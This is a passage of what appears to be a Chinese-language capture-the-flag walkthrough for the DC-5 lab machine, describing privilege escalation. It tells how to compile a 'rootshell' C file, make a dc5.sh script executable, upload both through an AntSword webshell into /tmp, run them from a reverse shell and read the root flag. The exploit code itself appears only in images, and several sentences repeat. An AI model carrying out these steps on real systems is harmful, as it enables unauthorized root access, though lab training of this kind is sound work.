第二步:将第二部分的C语言代码写入rootshell文件中,并编译成rooshell文件 第三步:将剩下部分的脚本代码写入到dc5.sh文件中,在开头加上





第三步:将剩下部分的脚本代码写入到dc5.sh文件中,在开头加上#!/bin/bash注明执行环境,保存需要输入为set ff=unix,是为了防止脚本的格式错误 查看dc5.sh文件并加上可执行权限



查看dc5.sh文件并加上可执行权限 将生成的三个文件通过蚁剑上传到根目录下的/tmp/下

将生成的三个文件通过蚁剑上传到根目录下的/tmp/下 然后在反弹shell中使用命令执行dc5.sh文件,命令

然后在反弹shell中使用命令执行dc5.sh文件,命令chmod +x dc5.sh增加可执行权限,执行文件 查看权限:



查看权限: 切换到/root下拿到flag:

切换到/root下拿到flag:

还木有评论哦,快来抢沙发吧~